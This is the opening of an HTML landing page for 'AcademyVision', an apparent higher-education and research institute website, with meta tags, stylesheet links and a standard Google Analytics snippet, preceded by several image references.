





==== index.html @ 888e1208 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>AcademyVision | Vanguard Higher Education & Research Institute</title>
  <meta name="description" content="AcademyVision is a premier higher learning and research institution dedicated to pedagogical excellence, interdisciplinary curriculum design, and groundbreaking scientific inquiry.">
  <meta property="og:title" content="AcademyVision | Vanguard Higher Education & Research Institute">
  <meta property="og:description" content="Discover vanguard academic curricula, doctoral fellowship laboratories, and cognitive learning analytics at AcademyVision.">
  <meta property="og:image" content="assets/images/hero_academic_campus.jpg">
  <meta property="og:type" content="website">
  <meta name="twitter:card" content="summary_large_image">
  <link rel="stylesheet" href="assets/css/style.css">
  <link rel="icon" href="favicon.ico">
  <!-- Google Analytics (GA4) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
